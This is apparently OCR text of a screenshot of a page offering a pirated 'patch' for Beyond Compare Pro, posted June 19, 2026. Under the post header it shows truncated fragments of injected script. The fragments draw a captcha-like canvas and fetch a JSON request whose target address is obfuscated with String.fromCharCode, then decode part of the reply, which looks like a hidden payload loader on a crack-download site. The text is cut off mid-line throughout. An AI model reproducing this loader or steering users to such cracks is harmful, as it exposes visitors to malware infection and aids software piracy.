
Skip
Post
Mai
to
navigation
Langkawi Sky
Men
Beyond Compare Pro Edition
content
Portable tool [Windows]
(x32x64) Patch
Leave a Comment
/ By
Farehan
/
June 19, 2026
🧩 Hash sum → ed447fb8e137750a56dedf8f
Update date:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130